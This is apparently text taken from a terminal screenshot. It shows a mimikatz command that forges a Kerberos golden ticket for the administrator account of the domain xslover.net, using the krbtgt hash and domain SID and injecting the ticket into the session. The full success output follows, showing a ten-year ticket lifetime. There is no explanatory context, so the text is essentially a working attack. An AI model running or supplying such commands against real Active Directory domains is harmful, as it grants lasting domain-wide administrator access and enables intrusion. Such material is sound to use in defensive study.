 mimikatz # kerberos::golden /user:administrator /domain:xslover.net /sid:S-1-5-2
1-2478951820-826500812-3886785809 /krbtgt:a8345f4f5a6b68b98cdb499a7fd37284 /ptt
User      : administrator
Domain    : xslover.net (XSLOVER)
SID       : S-1-5-21-2478951820-826500812-3886785809
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: a8345f4f5a6b68b98cdb499a7fd37284 - rc4_hmac_nt
Lifetime  : 2021/2/10 2:07:39 ; 2031/2/8 2:07:39 ; 2031/2/8 2:07:39
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ xslover.net' successfully submitted for curre
nt session